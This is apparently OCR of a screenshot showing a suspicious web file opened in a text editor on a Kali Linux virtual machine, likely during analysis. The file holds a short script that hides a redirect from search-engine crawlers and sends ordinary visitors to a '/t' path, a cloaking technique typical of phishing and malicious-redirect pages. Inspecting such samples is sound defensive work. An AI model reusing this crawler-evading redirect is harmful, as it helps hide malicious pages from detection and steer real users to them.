 kali-linux-2024.2-vmware-amd64 - VMware Workstation
File Edit View VM Tabs Help
Home kali-linux-2024.2-vmware...
~/Desktop/pcbfr.amuththa.com.bin - Mousepad
File Edit Search View Document Help
1 <script>
2 let e=new URL(window.location.href);e.pathname="/t"+e.pathname;let o=e.toString();navigator.cookieEnabled&&!function(e){for(var
o=["googlebot","bingbot","yandexbot","duckduckbot","slurp","baiduspider","facebot","ia_archiver"],t=e.toLowerCase(),n=0;n<o.length;n++)if(t.indexOf(o[n])>-1)return!
0;return!1}(navigator.userAgent)?setTimeout((function(){document.location.href=o}),1e3):console.log("bt");
3 </script>
4
5 <p style="color:gray;">redirect ... </p>
6
3:13 AM
1/24/25
3:13 AM
1/24/25
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.
6
9°C
Güneşli
Search
ENG
11:13 AM
1/24/2025